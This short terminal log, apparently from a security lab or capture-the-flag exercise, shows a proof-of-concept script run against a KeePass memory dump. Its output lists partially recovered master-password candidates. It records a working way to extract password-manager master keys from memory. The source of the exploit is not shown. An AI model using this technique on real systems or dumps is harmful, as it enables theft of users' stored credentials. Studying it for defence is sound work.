 ~/current/keepass-dump-masterkey git:(main) Mon Oct 07 2024 23:59 (21.647s)
python3 poc.py ../KeePassDumpFull.dmp
2024-10-07 23:59:26,828 [.] [main] Opened ../KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
~/current/keepass-dump-masterkey git:(main) Mon Oct 07 2024 23:59 (0.018s)
ls
img poc.py README.md
~/current Mon Oct 07 2024 23:59 (0.016s)
cd keepass-dump-masterkey/